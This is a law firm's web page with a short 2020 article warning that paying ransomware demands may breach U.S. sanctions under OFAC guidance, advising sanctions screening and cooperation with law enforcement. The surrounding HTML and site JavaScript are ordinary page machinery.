                                </section>
                            </div>

                        <!--EndRelatedAreas-->
                        <!--Contacts-->
                            <div class="box contacts-press">
                                <section>
                                            <h2 class="sub-title sub-title-md side-title-N-I">Contacts</h2>
                                    <ul class="list-nav list-nav-xs" role="list">

                                                <li class="contact-press-release">
                                                    <a class="contact-image" href="/people/attorneys/doreen-edelman" aria-label="contact-image">
                                                        <figure>
                                                                <img class="" src="/media/7058/headshot_website_edelman-doreen.jpg?rmode=crop&width=95&height=115" alt="Image of" />
                                                        </figure>
                                                    </a>
                                                    <div class="contact-client-alert">
                                                            <a href="/people/attorneys/doreen-edelman" class="font-size-xl contact-name">Doreen M. Edelman </a>
                                                                <p>+1 202.753.3808 </p>
                                                            <a href="mailto:dedelman@lowenstein.com" target="_top" aria-label="dedelman@lowenstein.com">dedelman@lowenstein.com</a>

                                                    </div>
                                                </li>
                                                <li class="contact-press-release">
                                                    <a class="contact-image" href="/people/attorneys/kathleen-mcgee" aria-label="contact-image">
                                                        <figure>
                                                                <img class="" src="/media/223n2w42/headshot_website_mcgee-kathleen.jpg?rmode=crop&width=95&height=115" alt="Image of" />
                                                        </figure>
                                                    </a>
                                                    <div class="contact-client-alert">
                                                            <a href="/people/attorneys/kathleen-mcgee" class="font-size-xl contact-name">Kathleen A. McGee </a>
                                                                <p>+1 646.414.6831</p>
                                                            <a href="mailto:kmcgee@lowenstein.com" target="_top" aria-label="kmcgee@lowenstein.com">kmcgee@lowenstein.com</a>

                                                    </div>
                                                </li>
                                    </ul>
                                </section>
                            </div>
                        <!--EndContacts-->
                        <div class="box sbs">
                            <a href="/subscribe" class="NIdetailpage" aria-label="> Subscribe to Lowenstein communications"> > Subscribe to Lowenstein communications.</a>
                        </div>
                    </div>
                </div>
                <!--EndMenuLeft-->
                <div class="col-xs-12 col-md-8 details-right">
                    <div class="page content-press-release">
                            <div class="title title-lg bib-title-N-I title-div ">Article</div>
                            <hr class="hidden-xs hidden" style="height:2px;" />
                        <div class="row">
                            <div class="col-xs-12 press-release-title">
                                    <div class="date sub-title-news-Ins">December 31, 2020</div>


                                    <h1 class="news-title-text">Beware of paying that ransomware threat</h1>

                                        <span class="sub-title-news italic font-size-xl">Security <br /></span>
                                    <div class="sub-title sub-title-news-Ins label-date">By <a href='/people/attorneys/doreen-edelman'>Doreen M. Edelman</a>, <a href='/people/attorneys/kathleen-mcgee'>Kathleen A. McGee</a>, and <a href='/news-insights/publications/articles/beware-of-paying-that-ransomware-threat-edelman-mcgee-contardo'></a></div>

                                <div class="details-list-icon">



                                </div>
                            </div>
                                <div class="col-xs-12 ">
                                </div>                            

                            <div class="col-xs-12 main-content main-content-events">
<p>At a time when the U.S. healthcare system is already overwhelmed by the COVID-19 pandemic, hospitals and healthcare companies have been hit with an unprecedented number of ransomware attacks. A joint<span> </span><a rel="noopener noreferrer" href="https://us-cert.cisa.gov/ncas/alerts/aa20-302a" target="_blank">cybersecurity advisory</a><span> </span>issued on October 29, 2020 by the FBI, the Department of Homeland Security’s Cybersecurity and Infrastructure Security Agency and the Department of Health and Human Services warns that it will only get worse, assessing that there is “an increased and imminent cybercrime threat to U.S. hospitals and healthcare providers.”</p>
<p>Ransomware has already demonstrated its capability to disrupt and devastate organizations beyond healthcare companies:  large corporations, small businesses and startups, municipalities and government entities are all vulnerable. In 2020 alone, victims of the<span> </span><a rel="noopener noreferrer" href="https://www.crn.com/slide-shows/security/the-11-biggest-ransomware-attacks-of-2020-so-far-/2" target="_blank">11 biggest ransomware</a><span> </span>attacks spent over $144 million on investigations, restorations and preventative measures, in addition to actual ransom payments.</p>
<p>Now companies face even more risk if they pay these ransoms. In October 2020, the<span> </span><a rel="noopener noreferrer" href="https://home.treasury.gov/system/files/126/ofac_ransomware_advisory_10012020_1.pdf" target="_blank">U.S. Department of the Treasury’s Office of Foreign Assets Control (OFAC)</a><span> </span>advised that companies may violate U.S. sanctions laws if they make ransomware payments to certain cybercriminals. This warning applies to not just hospitals and healthcare providers, but also financial institutions, insurance firms, cybersecurity and forensic businesses, and technology firms that could be in any way involved in the transfer of funds for this purpose.</p>
<p>The U.S. Government notes that facilitating ransomware payments can further enable criminals to further their illicit activities.  Additionally, payments made to certain actors or embargoed nations could be used to fund activities adverse to U.S. national security.  The International Emergency Economic Powers Act (IEEPA) prohibits U.S. citizens from engaging in transactions with any entity on the Specially Designated Nationals and Blocked Persons List (SDN List). These sanctions are imposed with strict liability: a victim may be held liable even if they did not know they were conducting a transaction with a prohibited entity.  </p>
<p>OFAC has added certain known cybercriminals to its Specially Designated Nationals and Blocked Persons List (SDN List), prohibiting U.S. persons and companies from conducting transactions with them.  Moreover, OFAC sanctions prohibit transactions involving individuals located in embargoed countries, such as Cuba, Iran, North Korea, Syria and the Crimea region of Ukraine. Therefore, if a victim organization pays one of these SDNs or an entity in an embargoed location to release critical information that is being held hostage by ransomware, even where the payment is made in order to save a business or even lives, it may be exposed to sanctions.</p>
<p>So, what should an enterprise do if it has been the victim of a cyberattack, or if it assists the victim of a cyberattack when a prohibited entity demands payment for the release of critical data?</p>
<p>In addition to building sufficient cybersecurity controls, companies must make sure they have in place an<span> </span><em>effective compliance program</em>, including screening tools that would notify the company if an individual or organization is an SDN, to mitigate the risk of sanction violations and penalties. Companies that are subject to ransomware attacks that may have been conducted by an SDN should consider engaging law enforcement, as OFAC may consider such cooperation as a mitigating factor in assessing penalties.</p>
<p><strong><em>Reprinted with permission from the December 31, 2020, issue of </em>Security</strong><strong><em>. © 2020-2021 BNP Media. All Rights Reserved.</em></strong></p>
<p><strong><em>To see our other material related to the pandemic, please visit the Coronavirus/COVID-19: Facts, Insights &amp; Resources page of our website by clicking <a href="/practices/coronaviruscovid-19-facts-insights-resources">here</a>.</em></strong></p>                                        <a href="https://www.securitymagazine.com/articles/93992-beware-of-paying-that-ransomware-threat" target="_blank">Click here to view the full article</a>

                            </div>

                        </div>
                        <a href="/news-insights/publications/articles" class="btn-back-search-page">BACK TO SEARCH PAGE </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<!--EndMain-->
<span class="footer-border"></span>

                <input type="hidden" name="searchId" id="searchId_config" value="7368" />
            </div>
            <!--EndMain-->
            



<!--TopButton-->
<button id="btn-top" class="btn btn-red btn-circle">
    <img src="/static/image/home/carrot-icon.png" alt="Scroll up Icon">
</button>

<footer data-swiftype-index='false'>
    <div class="containerWrapper">
        <div class="fRow">
                <figure class="fLogo">
                    <a href="/">
                        <img src="/media/5106/lowenstein_logo-1.svg" alt="Lowenstien">
                    </a>
                </figure>

            <div class="fCol">
            <ul class="fNav">
                    <li>
                        <a href="/my-folder" target="_self">
                            MY FOLDER
                        </a>
                    </li>
                    <li>
                        <a href="/contact-us" target="_self">
                            CONTACT US
                        </a>
                    </li>
                    <li>
                        <a href="/terms-of-use" target="_self">
                            TERMS OF USE
                        </a>
                    </li>
                    <li>
                        <a href="/privacy-policy" target="_self">
                            PRIVACY POLICY
                        </a>
                    </li>
                    <li>
                        <a href="/site-map">
                            SITE MAP
                        </a>
                    </li>
                    <li>
                        <a href="/subscribe" target="_self">
                            SUBSCRIBE
                        </a>
                    </li>
            </ul>
                <ul class="socialLink">

                    <li>
                    </li>

                    <li>
                            <a href="https://www.linkedin.com/company/lowenstein-sandler-llp" target="_blank">
                                LinkedIn
                                <img class="imagetoSVG" src="/images/footer/linkedin.svg" alt="LinkedIn Logo" style="visibility:hidden;">
                            </a>
                    </li>

                    <li>
                            <a href="https://twitter.com/lowensteinllp" target="_blank">
                                Twitter
                                <img class="imagetoSVG" src="/images/footer/twitter.svg" alt="Twitter Logo" style="visibility:hidden;">
                            </a>
                    </li>

                </ul>
            </div>
            <div class="cpy">
<p>© 2017 -<span>&nbsp;</span><span>2026&nbsp;</span><a href="/">Lowenstein Sandler LLP</a></p>
<p>The contents of this website contain attorney advertising. Results may vary depending on your particular facts and legal circumstances.</p>
            </div>
        </div>
    </div>

</footer>


        </div>
    </div>





    <!-- popup -->
    <div class="modal fade gatedFrmPopup" id="myModal">
        <div class="modal-dialog">
            <div class="modal-content">
                <img class="close" data-dismiss="modal" src="/images/survey/close-icon.png" alt="Popup Close" />
                <div class="modal-body">
                    <h2>Alternative Data = Better Investment Strategies, <br /> But Not Without Concerns</h2>
                    <form action="" method="post" id="gated-Form" class="popUpForm">

                        <div class="width50">
                            <div class="lftSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">First name:</legend>
                                        <label for="FirstName">First name*</label>
                                        <input type="text" class="form-control" id="FirstName" name="FirstName" required>
                                    </fieldset>
                                </div>
                            </div>
                            <div class="rgtSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Last name:</legend>
                                        <label for="LastName">Last name*</label>
                                        <input type="text" class="form-control" id="LastName" name="LastName" required>
                                    </fieldset>
                                </div>
                            </div>
                        </div>
                        <div class="width50">
                            <div class="lftSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Company/affiliation:</legend>
                                        <label for="Company">Company/affiliation*</label>
                                        <input type="text" class="form-control" id="Company" name="Company" required>
                                    </fieldset>
                                </div>
                            </div>
                            <div class="rgtSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Job title:</legend>
                                        <label for="JobTitle">Job title*</label>
                                        <input type="text" class="form-control" id="JobTitle" name="JobTitle" required>
                                    </fieldset>
                                </div>
                            </div>
                        </div>
                        <div class="width100">
                            <div class="form-group">
                                <fieldset>
                                    <legend class="screen-reader-text">Email address:</legend>
                                    <label for="Email">Email address*</label>
                                    <input type="email" class="form-control" id="Email" name="Email" required>
                                </fieldset>
                            </div>
                        </div>
                        <input type="hidden" value="7428" name="emailNode" />
                        <input type="hidden" value="7418" name="adminEmailNode" />
                        <input type="hidden" value="" id="ReportLink" name="ReportLink" />
                        <div class="g-recaptcha" data-sitekey="6LcrR7cUAAAAAJQcpFC4ZaKNwrpKpEV5asueEpQs" id="gated-Form_recaptcha" data-size="invisible" data-callback="recaptcha_submit"></div>
                        <p class="errorTxt" style="display:none;">Error Message text..</p>
                        <div class="submitBtn">
                            <button type="submit" name="button">ACCESS THE REPORT</button>
                        </div>
                        <p>Lowenstein Sandler will not use or disclose your information except as stated in our <a href="/legal" title="privacy policy">privacy policy</a>.</p>
                    <input name="__RequestVerificationToken" type="hidden" value="CfDJ8OixSj1yre1Hl2chyR8AtVo62nAC9xN469qQT0PpvH3IKYkfabaWfSaoeBix2zrwy9K-Rie6Lhl_QioilUgkzW9BWh28Dg8HJ7_5uMb0PfLAjAC3CMrA1KwCtDw7Tlv-pGmZCI0OkpnwOpNYYvwagSo" /></form>
                </div>
            </div>
        </div>
    </div>
    
    



   
    <script type="text/javascript" src="/scripts/script.min.js?v5"></script>

    
    <script>

        function MyFolder() {

            var myFolder = {
                attorneyBios: [],
                newsAndInsights: [],
                practices: [],
                Sectors: [],
                managementMembers: [],
                startDate: new Date()
            };

            var clientAlerts = {
                id: '17764'

            };

            var oldFolder = localStorage.getItem("myFolder");
            oldFolder = JSON.parse(oldFolder);

            if (isExperired(oldFolder)) {
                localStorage.removeItem("myFolder");
            }

            oldFolder = localStorage.getItem("myFolder");
            oldFolder = JSON.parse(oldFolder);

            if (oldFolder === null) {
                myFolder.newsAndInsights.push(clientAlerts);
                localStorage.setItem("myFolder", JSON.stringify(myFolder));
                toastr.success('Publication added successfully')
            } else if (!exists(clientAlerts.id)) {
                oldFolder.newsAndInsights.push(clientAlerts);
                localStorage.setItem("myFolder", JSON.stringify(oldFolder));
                toastr.success('Publication added successfully')
            } else {
                toastr.info('Publication already exists in My Folder')
            }

        };

        function exists(id) {
            var local = localStorage.getItem("myFolder");
            local = JSON.parse(local);
            var count = local.newsAndInsights.length;
            var response = false;
            for (var i = 0; i < count; i++) {
                var item = local.newsAndInsights[i];

                if (item.id === "" + id) {
                    response = true;
                }
            }

            return response;
        }

        function isExperired(oldFolder) {
            if (oldFolder === null) {
                return false;
            }
            var tomorrowFromStart = new Date(new Date(oldFolder.startDate).getTime() + (24 * 60 * 60 * 1000));
            return new Date().getTime() > tomorrowFromStart;
        };
    </script>
            

    <script>
        var $ = jQuery;
        var displayForm = true;

        function GetReCaptchaID(containerID) {
            var retval = -1;
            $(".g-recaptcha").each(function (index) {
                if (this.id == containerID) {
                    retval = index;
                    return;
                }
            });

            return retval;
        }

        function recaptcha_submit(token) {
            $form = $("#gated-Form");
            $form.submit();
        }

        function submitReportLog() {
            $formsel = $("#gated-Form");
            $formsel.find("[type='submit']").text('Submitting...').css({ 'pointer-events': 'auto' });
            var formData = $formsel.serializeArray();

            $.ajax({
                url: '/umbraco/Surface/Report/Save',
                type: "POST",
                data: formData,
                dataType: "json",

                success: function (result) {

                    if (result.status == "success") {
                        $(".errorTxt").hide();
                        //$formsel.find("[type='submit']").text('Submit');
                        localStorage.setItem("gated", "true");
                        var url = $('#gated-Form').attr("target-URL");
                        window.location.href = url;
                    }
                    else {
                        $(".errorTxt").html(result.message);
                        $(".errorTxt").show();
                        var url = $('#gated-Form').attr("target-URL");
                        $formsel.find("[type='submit']").text('ACCESS THE REPORT').css({ 'pointer-events': 'auto' });
                    }

                }, error: function (xhr, status, error) {
                    var errorMessage = xhr.status + ': ' + xhr.statusText;
                    $(".errorTxt").html(errorMessage);
                    $(".errorTxt").show();
                    $formsel.find("[type='submit']").text('ACCESS THE REPORT').css({ 'pointer-events': 'auto' });
                }
            });

            return false;
        }

        $(document).ready(function () {

            $("div#cloneMenu").append($('#menu-right').clone());
            if ($(".gatedForm").length > 0 && (displayForm)) { 
                var s = document.createElement("script");
                s.type = "text/javascript";
                s.src = "https://www.google.com/recaptcha/api.js";
                $("head").append(s);
                var gated = localStorage.getItem("gated");
                console.log(gated);
                if (gated == "" || gated == null) {
                    $(".gatedForm").attr("data-toggle", "modal");
                    $(".gatedForm").attr("data-target", "#myModal");
                    $(".gatedForm").each(function () {
                        $(this).attr("data-URL", $(this).attr("href"));
                        $(this).attr("href", "#");
                    });
                } else {
                    localStorage.removeItem("gated");
                }
                $(".gatedForm").click(function () {
                    var url = $(this).attr("data-URL");
                    $('#gated-Form').attr("target-URL", url);
                    $('#ReportLink').val(url);
                });

                jQuery.validator.addMethod("noSpace", function (value, element) {
                    return value == '' || value.trim().length != 0;
                }, "No space please and don't leave it empty");

                var validator = $('#gated-Form').validate({

                    rules: {
                        Email: {
                            EmailVal: true
                        },
                        FirstName: {
                            lettersonly: true
                        },
                        LastName: {
                            lettersonly: true
                        }

                    },
                    ignore: [],
                    highlight: function (element, errorClass) {
                        var selector = "#" + element.id;
                        $(selector).addClass(errorClass);

                        $(selector).parent().find("span.vd").removeClass('f-important f-success').addClass('f-error');
                        $(selector).parent().removeClass("successForm");
                        $(selector).parent().addClass("errorForm");
                    },
                    unhighlight: function (element, errorClass) {

                        var selector = "#" + element.id;
                        $(selector).removeClass(errorClass);
                        $(selector).parent().removeClass("errorForm");
                        $(selector).parent().find("span.vd").removeClass('f-important f-error').addClass('f-success');
                        $(selector).parent().addClass("successForm");
                        $('input[type="text"]').each(function () {
                            if ($(this).val() == "") {
                                $(this).parent().removeClass("successForm");
                            }
                        });
                    },
                    submitHandler: function (form) {
                        debugger;
                        if ($("#gated-Form_recaptcha").length > 0) {
                            var reCaptchaID = GetReCaptchaID("gated-Form_recaptcha");
                            if (grecaptcha.getResponse(reCaptchaID)) {
                                // 2) finally sending form data
                                //debugger;
                                submitReportLog();
                                return false;
                            } else {
                                // 1) Before sending we must validate captcha
                                grecaptcha.reset(reCaptchaID);
                                grecaptcha.execute(reCaptchaID);
                                return false;
                            }
                        }
                        else {
                            submitReportLog();
                        }
                        return false;
                    },
                    errorPlacement: function (error, element) { }
                });
                $('#FirstName,#LastName,#Company,#Email,#JobTitle').on('keypress', function (e) {
                    var valueLen = $(this).val();
                    if (valueLen.length < 1) {
                        if (e.which == 32) {
                            return false;
                        }
                    }
                });

            }

            $("div#cloneMenu").find("#LetterFilterText,#LetterFilterButton,#LetterFilterForm,#CategoryFilterText,#CategoryFilterButton,#CategoryFilterForm,#PeopleSchoolText,#PeopleSchoolButton,#PeopleSchoolForm,#PeopleCollegeText,#PeopleCollegeButton,#PeopleCollegeForm,#PeopleSchoolText1,#PeopleCollegeText1,#PeopleUndergraduateText1,#schoolResults,#collegeResults,#undergraduateResults,#schoolSearchResults,#collegeSearchResults,#undergraduateSearchResults").each(function () {

                var idString = $(this).attr("id");
                var idStringReplace = idString + "Clone";
                $(this).attr("id", idStringReplace);
                $(this).attr("title", idStringReplace + ' field');
            });

            $("div#cloneMenu ").find(".menu-right>li").each(function () {

                if ($(this).find("a:first-child").length > 0) {
                    var idString = $(this).find("a:first-child").attr("id");
                    $(this).find("a:first-child").removeAttr("id");
                    var idStringReplace = idString.replace("sub-menu", "sticky-sub-menu");
                    $(this).find("a:first-child").attr("id", idStringReplace);
                }


                if ($(this).find(".sub-menu").length > 0) {
                    var idString = $(this).find(".sub-menu").attr("id");
                    $(this).find(".sub-menu").removeAttr("id");
                    var idStringReplace = idString.replace("sub-menu", "sticky-sub-menu");
                    $(this).find(".sub-menu").attr("id", idStringReplace);
                }



                $('div#cloneMenu .people-search-category li a').hover(function (e) {
                    $(this).children("i").toggleClass("visible");
                });


                $('div#cloneMenu .sub-menu-list-link li a').hover(function (e) {
                    $(this).children("i").toggleClass("visible");
                });

            });


            $("div#cloneMenu ").find(".menu-right>li").each(function () {

                $(this).find(".list-collapse a[data-toggle='collapse']").each(function () {

                    var idString = $(this).attr("href");
                    var idStringReplace = idString.replace("collapse-nav", "sticky-collapse-nav");
                    $(this).attr("href", idStringReplace);
                    idStringReplace = idStringReplace.replace("#", "");

                    $("div#cloneMenu").find(idString).attr("id", idStringReplace);
                });

            });


            var searchBars = '<li class="navbar-item search-expand"><a href="javascript:void(0);" class="content-mobile-down" data-target="#sub-search2"><img class="resize normal-icon normal-state" src="/static/image/home/share.png" alt="Share Icon"><img class="resize normal-icon hover-state" src="/static/image/home/share-clr.png" alt="Share Icon hover"></a></li><li class="navbar-item social-bar"><a href="javascript:void(0);" class="content-mobile-down" data-target="#sub-search1"><img class="resize normal-icon normal-state" src="/static/image/home/search.png" alt="Search Icon for normal state"><img class="resize normal-icon hover-state" src="/static/image/home/search-clr.png" alt="search Icon for hover state"></a></li>';
            $('div#cloneMenu .menu-right .navbar-item-icon').after(searchBars);


            $('body').on('keypress', '#LetterFilterTextClone', function (e) {
                if (e.which == 13) {
                    $('form#').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#LetterFilterButtonClone', function (e) {
                $('form#LetterFilterFormClone').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', '#LetterFilterFormClone', function (e) {
                var letterFilter = $("#LetterFilterTextClone").val();
                location.href = '/people/people-directory/?startsWith=' + letterFilter; // Causes page to reload
                e.preventDefault();
            });

            $('body').on('keypress', '#CategoryFilterTextClone', function (e) {
                if (e.which == 13) {
                    $('form#CategoryFilterFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#CategoryFilterButtonClone', function (e) {
                $('form#CategoryFilterFormClone').submit();
                return false;    //<---- Add this line
            });


            $('body').on('submit', '#CategoryFilterFormClone', function (e) {
                var categoryFilter = $("#CategoryFilterText").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?category=' + categoryFilter; // Causes page to reload
                e.preventDefault();
            });


            $('body').on('keypress', '#PeopleSchoolTextClone', function (e) {
                if (e.which == 13) {
                    $('form#PeopleSchoolFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#PeopleSchoolButtonClone', function (e) {
                $('form#PeopleSchoolFormClone').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', 'form#PeopleSchoolFormClone', function (e) {
                var schoolFilter = $("#PeopleSchoolTextClone").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?lawschool=' + schoolFilter; // Causes page to reload
                e.preventDefault();
            });

            $('body').on('keypress', '#PeopleCollegeTextClone', function (e) {
                if (e.which == 13) {
                    $('form#PeopleCollegeFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#PeopleCollegeButtonClone', function (e) {
                $('form#PeopleCollegeForm').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', '#PeopleCollegeFormClone', function (e) {
                var collegeFilter = $("#PeopleCollegeTextClone").val();
                location.href = '/people/people-directory/?college=' + collegeFilter; // Causes page to reload
                e.preventDefault();
            });

            $("#PeopleSchoolTextClone").autocomplete({
                minLength: 3,
                source: function (request, response) {
                    $.ajax({
                        url: "/umbraco/surface/peopledirectory/AutoCompleteSchools",
                        type: "POST",
                        dataType: "json",
                        data: { term: request.term },
                        success: function (data) {
                            if (!data.length) {
                                var result = [
                                    {
                                        label: 'No matches found',
                                        value: response.term
                                    }
                                ];
                                response(result);
                            }
                            else {
                                response($.map(data, function (item) {
                                    return { label: item, value: item };
                                }))
                            }

                        }
                    })
                },
                messages: {
                    noResults: 'No results found.',
                    results: function (count) {
                        return count + (count > 1 ? ' results' : ' result ') + ' found';
                    }
                },
                focus: function (event, ui) {
                    event.preventDefault();
                    $(this).data("autocomplete").search($(this).val());
                    return false;
                },
                select: function (event, ui) {

                    if (ui.item.value == "No matches found") {
                        event.preventDefault();
                        return false;
                    }

                    var lawSchool = ui.item.label;
                    //lawSchool = lawSchool.replace(/\s+/g, '');

                    location.href = '/people/people-directory/?lawschool=' + lawSchool; // Causes page to reload
                    event.preventDefault();
                },
                search: function () {
                    $(this).addClass('ui-autocomplete-loading');
                },
                open: function () {
                    $(this).removeClass('ui-autocomplete-loading');
                    $(this).autocomplete("widget").css({
                        "width": $("#PeopleSchoolTextClone").width()
                    });
                }
            });

            $('#LetterFilterText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#LetterFilterForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#LetterFilterButton").click(function (e) {
                $('form#LetterFilterForm').submit();
                return false;    //<---- Add this line
            });

            $("#LetterFilterForm").submit(function (e) {
                var letterFilter = $("#LetterFilterText").val();
                location.href = '/people/people-directory/?startsWith=' + letterFilter; // Causes page to reload
                e.preventDefault();
            });

            $('#CategoryFilterText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#CategoryFilterForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#CategoryFilterButton").click(function (e) {
                $('form#CategoryFilterForm').submit();
                return false;    //<---- Add this line
            });

            $("#CategoryFilterForm").submit(function (e) {
                var categoryFilter = $("#CategoryFilterText").val();
                location.href = '/people/people-directory/?category=' + categoryFilter; // Causes page to reload
                e.preventDefault();
            });



            $('#PeopleSchoolText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#PeopleSchoolForm').submit();
                    return false;    //<---- Add this line
                }
            });


            $("#PeopleSchoolButton").click(function (e) {
                $('form#PeopleSchoolForm').submit();
                return false;    //<---- Add this line
            });

            $("form#PeopleSchoolForm").submit(function (e) {
                var schoolFilter = $("#PeopleSchoolText").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?lawschool=' + schoolFilter; // Causes page to reload
                e.preventDefault();
            });


            $('#PeopleCollegeText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#PeopleCollegeForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#PeopleCollegeButton").click(function (e) {
                $('form#PeopleCollegeForm').submit();
                return false;    //<---- Add this line
            });

            $("#PeopleCollegeForm").submit(function (e) {
                var collegeFilter = $("#PeopleCollegeText").val();
                location.href = '/people/people-directory/?college=' + collegeFilter; // Causes page to reload
                e.preventDefault();
            });
        });


        $(document).ready(function () {

            $('#folderIconOpen').click(function (e) {

                var folderId = '#sub-menu6';

                if ($(this).hasClass('active')) {

                    $(folderId).removeClass("block");
                    $(this).removeClass("active");
                } else {

                    $(folderId).addClass("block");
                    $(this).addClass("active");
                }
                e.preventDefault();

            });

            $('.menu li').click(function (e) {
                var oldOpen = "";
                $('.menu li .sub-menu').each(function (index, e) {
                    var elemId = e.id;
                    if ($('#' + elemId).hasClass('block')) {
                        oldOpen = $('#' + elemId);
                    }

                    $('#' + elemId).removeClass('block');
                    $('#' + elemId + '-link').removeClass('active');
                });

                if (typeof e.currentTarget.children[1] !== "undefined") {
                    var subMenuDivId = e.currentTarget.children[1].id;

                    if (oldOpen && oldOpen != '') {
                        if (oldOpen[0].id === e.target.nextElementSibling.id) {
                            $('#' + subMenuDivId).removeClass('block');
                            $('#' + subMenuDivId + '-link').removeClass('active');
                        } else {
                            $('#' + subMenuDivId).addClass('block');
                            $('#' + subMenuDivId + '-link').addClass('active');
                        }
                    } else {
                        $('#' + subMenuDivId).addClass('block');
                        $('#' + subMenuDivId + '-link').addClass('active');
                    }
                }

            });

        });

        $(document).ready(function () {

            $("#PeopleSchoolText").autocomplete({
                minLength: 3,
                source: function (request, response) {
                    $.ajax({
                        url: "/umbraco/surface/peopledirectory/AutoCompleteSchools",
                        type: "POST",
                        dataType: "json",
                        data: { term: request.term },
                        success: function (data) {


                            if (!data.length) {
                                var result = [
                                    {
                                        label: 'No matches found',
                                        value: response.term
                                    }
                                ];
                                response(result);
                            }
                            else {
                                response($.map(data, function (item) {
                                    return { label: item, value: item };
                                }))
                            }


                        }
                    })
                },
                messages: {
                    noResults: 'No results found.',
                    results: function (count) {
                        return count + (count > 1 ? ' results' : ' result ') + ' found';
                    }
                },
                focus: function (event, ui) {
                    event.preventDefault();
                    return false;
                },
                select: function (event, ui) {

                    if (ui.item.value == "No matches found") {
                        event.preventDefault();
                        return false;
                    } else {

                        var lawSchool = ui.item.label;
                        //lawSchool = lawSchool.replace(/\s+/g, '');

                        location.href = '/people/people-directory/?lawschool=' + lawSchool; // Causes page to reload
                    }
                    event.preventDefault();
                },
                search: function () {
                    $(this).addClass('ui-autocomplete-loading');
                },
                open: function () {

                    $(this).removeClass('ui-autocomplete-loading');

                }
            });
        })

        $(document).ready(function () {



            $("body").on("click", ".content-mobile-down", function () {
                $("#search-input").focus();
                $("#mainSearch_mobile_sticky").focus();
                $("#mainSearch_mobile").focus();
            });

        });

        $(document).ready(function () {
            $(".searchFooter").hide();

            $("#va_results").on("click", function () {

                window.location.href = this.href;

            });

            $('#mainSearch1').attr('autocomplete', 'off');
            var searchRequest = null;
            var minlength = 2;
            const timerDuration = 1500;
            let timerId;
            let isTimerSet = false;

            function showSmartSearchResult(thisValue) {
                var that = thisValue,
                value = $(that).val();
                value = value.trim();

                if (value != "" && value.length >= 2) {
                    if (value.length >= minlength) {
                        var currentUrl = window.location.href;
                        var searchId = $("#searchId_config").val();
                        var params = { "query": value.trim(), "order": 0 };
                        //params["searchId"] = searchId;
                        //console.log(params);
                        var queryUrl = "?" + $.param(params);
                        //$(".searchFooter").find("a").attr("href", "/smartsearch" + queryUrl);
                        $("#va_results").attr("href", "/search" + queryUrl);
                        $("#SearchForm_header").addClass("loading");

                        if (searchRequest != null)
                            searchRequest.abort();
                        searchRequest = $.ajax({
                            type: "GET",
                            url: "/umbraco/Surface/SwiftypeAPI/SmartSearchbySwiftype",
                            data: {
                                'query': encodeURI(value.trim()),
                                'max': 3,
                                'searchId': searchId
                            },
                            success: function (msg) {
                                if (value == $(that).val().trim()) {
                                    $("#recentSearchResults").hide();
                                    $("#recordcount").remove();
                                    $(".norecords").remove();
                                    $("#searchResultsHtmlAll").html(msg.message);
                                    $("#SearchForm_header").removeClass("loading");
                                    var hdnTotalCountnullVal = $("#recordcount").attr("rel");
                                    if (hdnTotalCountnullVal != 0) {
                                        $(".searchFooter").show();
                                    }
                                    else {
                                        $(".searchFooter").hide();
                                    }
                                }
                                else {
                                    $("#SearchForm_header").removeClass("loading");
                                }
                            }
                        });
                    }
                }
                else {
                    $("#SearchForm_header").removeClass("loading");
                    $("#recentSearchResults").show();
                    $(".cols4").hide();
                    $(".searchFooter").hide();
                }

                isTimerSet = false;
            }

            $("#mainSearch1").keyup(function () {
                var thisRef = this;
                // Clear previous timer
                clearTimeout(timerId);

                if (!isTimerSet) {
                    timerId = setTimeout(function () { showSmartSearchResult(thisRef); }, timerDuration);
                }
            });



            if ($("#mainSearch2").length > 0) {

                $('#mainSearch2').attr('autocomplete', 'off')

                $("#mainSearch2").autocomplete({
                    minLength: 3,
                    source: function (request, response) {
                        $.ajax({
                            url: "/umbraco/api/SearchApi/SearchPeopleAll?query=" + encodeURI(request.term) + "&max=" + 5,
                            type: "POST",
                            dataType: "json",
                            data: { term: request.term },
                            success: function (data) {
                                if (!data.length) {
                                    var result = [
                                        {
                                            label: 'No matches found',
                                            value: response.term
                                        }
                                    ];
                                    response(result);
                                }
                                else {
                                    var newArray = [];
                                    newArray.push({ Url: "/Search/?query=" + encodeURI($("#mainSearch2").val()), Id: 0, Name: "SEE ALL RESULTS" });

                                    for (var i = 0; i < data.length; i++) {
                                        newArray.push(data[i]);
                                    }

                                    data = newArray;
                                    delete newArray;

                                    response($.map(data, function (item) {
                                        return { label: item.Name, value: item.Url };
                                    }))
                                }




                            }
                        })
                    },
                    response: function (event, ui) {
                        if (ui.content.length > 0) {

                            //  ui.content.push({value:"/Search/?query="+encodeURI($("#mainSearch2").val()), id:0, label:"SEE ALL RESULTS"});
                        }
                    },
                    messages: {
                        noResults: 'No results found.',
                        results: function (count) {
                            return count + (count > 1 ? ' results' : ' result ') + ' found';
                        }
                    },
                    focus: function (event, ui) {
                        event.preventDefault();
                        return false;
                    },
                    select: function (event, ui) {
                        if (ui.item.value == "No matches found") {
                            event.preventDefault();
                            return false;
                        }
                        var link = ui.item.label;
                        link = link.replace(/\s+/g, '');

                        if (ui.item.label == "<B>PEOPLE</B>") {
                            //do nothing

